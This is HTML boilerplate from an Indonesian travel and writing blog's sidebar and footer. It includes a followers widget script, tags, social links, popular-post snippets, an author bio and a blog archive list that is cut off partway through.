<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F1105725235231345998%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F1105725235231345998%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/1105725235231345998/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image1'>
<h2>kelas writerpreneurship</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='kelas writerpreneurship' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkDtnVW4nGmiHBa0IbmmtzY0UJLajNfsGsTFd5IBOypscR8ufSALgTjh4GPmvFDmwwwKkF5yl2PeJLEBbHLWVnol9qf4MPugy1_Qb-1_daLKOCi3cYlq8Rmn7id9h1vhvuv-GvzAKXM1Cj5XyG6FwMTwcSrtxGVjclbtTX6v8Bpf3sWLoq-uAh93F8=s150' width='150'/>
</a>
<br/>
<span class='caption'>bit.ly/writerpreneurship bit.ly/kursusediting bit.ly/kelaspublishing</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/inspirasi'>inspirasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/tips'>tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/itinerary'>itinerary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/adventure'>adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/family'>family</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.youtube.com/diannafi'>bloglovin</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.writravelicious.com/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiagcOJiBmHO2HZQzIeDuI0Hfx0GyJ9fZk23xAwbF7Ur5I55K8JF-jrsJyg4bdybglfLRIbdHgqI925PpSgd1gqFILz7lymtb5TUXpl5DgmC4w34pjLiHOi_VOkU84tK1xQ9kwaNuQnD9c/s0/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.writravelicious.com/2008/10/dibalik-nikmat-ada-musibah.html'>Dibalik Nikmat ada Musibah</a></div>
<div class='item-snippet'>Di Balik Nikmat Ada Musibah  ( Tanbihul Ghoilin )  HB. Hasan Al Jufri   Allah SWT menciptakan segala yang ada di muka bumi ini dengan berpas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYYAJuvWBR-qsTJAAG6Y9950dX7f-8mFTsmm-io95Y3qHR5zWR1kaB40CrJpAAxC_HyzU97YlmidsLIQW3WQHEBVF8_ThzGNvZAJ0yP4dh1JMIQ8t0R5yqxHR5rr4IlEOj6YcJUzptFQKbtV4ZT96WuLrIVnUHOOUz7ycYIYTqOcClhpHd-D0zUSNuaCw/w72-h72-p-k-no-nu/diannafi%20jembatan%20ampera%20musi%20palembang.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html'>Pengalaman Mengurus VISA USA</a></div>
<div class='item-snippet'>&#160;Pengalaman Mengurus VISA USA Jadi sekitar Agustus dpt pengumuman lolos conference ke Amrik. Berhubung paspor dah mau habis, jadi urus perpa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxBEchkdMzdeLugeolIoMkqE3uMXczMYI7zE518Q67YRF2D-NiXab_V98KK77I1-p-fAiA4qfidVtoRO60oCEYxootbeB2S-xgGn2xvPM3KCYeUORKZmpt1ePvWYv21PJuKL1hSTt9xpn/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBStGUrMEe99HxleEr0P_mSNQi-Bdt0bQbEq0_Yf6XrRqlFF2rvC2nuKaIfp52cZvmjN-5n69MGFquAW4o0IpV9qtNCBl6wK__x-4DdcX6X6fuOsK6Woss03-bttxs1Ydt8xyUPSVczwk/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>writraveler</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9qoBqX_GWkhYTorXm2pUXnL9THiYQDYHKbWmJfzYxU29ghuFZax-axvr_UJsqr6q7-Nzi7Kd6ousv2_MaRnyWYEVVLD58Y0XK9e_DBviJQEXQ3BeooQWlG4B9RtpDdt9ZYoSmWY7CGQc/s320/IMG_20181028_041352_371.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPlPVsANbr-Z0i1odf2rjCzAlqwxku4IF7IBZIM9b7CYTojI4kd0KZPLrWJi_KwC_EXLKNVOxgbd8jQ_65QIVlS1DBZ7Wk6eZ9nd4rQo1omv1ZaidzVpCP59TGApkcs58jU4fILjormaQ/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">lulusan arsitektur undip dan master kebijakan publik yang suka travel, menjelajah dan menulis fiksi serta non fiksi
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://fb.com/diannafiDN" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/ummihasfa" title="twitter"></a></li>
<li><a class="gplus" href="https://youtube.com/diannafi" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nafidian/" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/diannafi" title="instagram"></a></li>
<li><a class="pinterest" href="https://pinterest.com/diannafiDN" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
